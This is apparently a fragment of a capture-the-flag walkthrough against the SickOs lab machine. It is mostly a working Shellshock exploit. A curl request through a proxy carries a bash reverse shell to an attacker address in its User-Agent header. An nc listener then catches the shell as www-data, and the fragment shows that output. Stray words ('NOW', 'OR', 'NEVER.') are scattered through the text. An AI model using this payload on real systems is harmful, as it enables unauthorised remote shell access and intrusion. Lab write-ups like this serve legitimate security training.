 NOW
❯ curl http://127.0.0.1/cgi-bin/status --proxy http://192.168.0.102:3128 -H "User-Agent: () { :; }; echo; /bin/bash -c 'bash -i >& /dev/tcp/192.168.0.24/443 0>&1'"
OR
❯ nc -nlvp 443
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.0.102.
Ncat: Connection from 192.168.0.102:45399.
bash: no job control in this shell
www-data@SickOs:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@SickOs:/usr/lib/cgi-bin$ bash
bash
whoami
www-data
ls
status
NEVER.